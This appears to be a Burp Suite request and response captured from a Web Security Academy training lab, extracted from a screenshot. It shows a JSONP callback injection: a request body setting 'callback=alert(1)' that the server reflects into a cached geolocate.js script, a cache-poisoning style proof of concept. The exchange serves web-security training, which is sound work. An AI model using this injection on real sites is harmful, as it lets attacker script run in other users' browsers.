 Request
Pretty Raw \n Actions
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/1.1
2 Host: ac371f871ea3c1c2809e50b9006e00ae.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://ac371f871ea3c1c2809e50b9006e00ae.web-security-academy.net/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
14 Cookie: session=siCpGxiwFEvUHmT7PecNlqkQvKGgMDxI; country=[object Object]
15 Content-Length: 17
16
17 callback=alert(1)
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Connection: close
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Content-Length: 193
8
9 const setCountryCookie = (country) => { document.cookie = 'country=' + country; };
10 const setLangCookie = (lang) => { document.cookie = 'lang=' + lang; };
11 alert(1)({"country":"United Kingdom"});